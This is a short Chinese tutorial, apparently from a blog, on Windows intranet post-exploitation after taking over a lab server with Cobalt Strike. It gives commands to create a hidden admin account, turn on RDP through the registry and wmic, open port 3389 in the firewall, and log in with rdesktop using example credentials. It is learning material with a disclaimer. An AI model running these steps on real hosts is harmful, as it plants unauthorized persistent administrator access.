您现在的位置是:首页 >其他 >内网渗透-windows远程用户管理网站首页其他

内网渗透-windows远程用户管理

简介内网渗透-windows远程用户管理



0x01 获取window权限(管理员)

使用cs上线用户

kali:192.168.253.234

window server 2019: 192.168.253.243



0x02 添加用户,并且到管理员组

net user uname pass /add 添加用户名为name,密码为pass



net localgroup Administrators uname /add 将用户名为uname的用户添加到管理员组

net user uname /del 删除uname用户

添加用户,并且查看当前的用户

用户添加到管理员组,并且查看管理员组成员:



0x03 开启远程桌面

设置远程桌面的端口(默认开启3389)

reg add "HKLMSystemCurrentControlSetControlTerminal ServerWinStationsRDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

开启远程桌面:(1代表开启,0代表关闭)

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

开启防火墙通过:

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow



0x04 添加到远程桌面组

net localgroup "Remote Desktop Users" uname /add 将用户名为uname的用户添加到远程桌面组



0x05 进行远程

rdesktop IP地址

账号:admin123

密码:Admin@123

0x06 免责声明

本文档供学习,请使用者注意使用环境并遵守国家相关法律法规!由于使用不当造成的后果上传者概不负责!

风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结